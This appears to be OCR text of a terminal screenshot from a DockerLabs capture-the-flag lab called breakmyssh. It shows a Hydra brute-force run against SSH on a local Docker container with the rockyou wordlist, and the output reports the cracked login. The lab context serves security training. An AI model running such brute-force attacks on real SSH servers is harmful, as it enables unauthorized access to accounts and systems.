 ┌──(user㉿kali)-[~/compartida/dockerlabs/breakmyssh/CVE-2018-15473]
└─$ sudo hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
nding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-07 01:25:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-07 01:25:26
KALI